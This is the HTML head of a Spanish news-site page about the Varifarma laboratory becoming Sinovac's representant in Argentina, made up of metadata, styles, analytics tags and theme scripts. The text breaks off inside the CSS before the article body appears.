

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/
body_size: 27291
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>El laboratorio Varifarma será el representante de Sinovac en la Argentina</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":94588,"path":"\/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/" />
<meta name="description" content="Sinovac es una de las empresas farmacéuticas más importantes de China. “La línea de productos de la compañía Sinovac tiene una ventaja diferencial con respecto…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="El laboratorio Varifarma será el representante de Sinovac en la Argentina" />
<meta property="og:description" content="Sinovac es una de las empresas farmacéuticas más importantes de China. “La línea de productos de la compañía Sinovac tiene una ventaja diferencial con respecto las vacunas o productos de otros…" />
<meta property="og:url" content="https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="El laboratorio Varifarma será el representante de Sinovac en la Argentina" />
<meta property="article:published_time" content="2022-08-17T20:13:08+00:00" />
<meta property="article:modified_time" content="2022-08-17T20:18:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El laboratorio Varifarma será el representante de Sinovac en la Argentina" />
<meta name="twitter:description" content="Sinovac es una de las empresas farmacéuticas más importantes de China. “La línea de productos de la compañía Sinovac tiene una ventaja diferencial con respecto las vacunas o productos de otros…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Varifarma-Sinovac.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="El laboratorio Varifarma será el representante de Sinovac en la Argentina" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/","url":"https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/","name":"El laboratorio Varifarma será el representante de Sinovac en la Argentina","description":"Sinovac es una de las empresas farmacéuticas más importantes de China. “La línea de productos de la compañía Sinovac tiene una ventaja diferencial con respecto…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/el-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina/"},"datePublished":"2022-08-17T20:13:08+00:00","dateModified":"2022-08-17T20:18:21+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-laboratorio-varifarma-sera-el-representante-de-sinovac-en-la-argentina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/94588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a7a220cd8d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
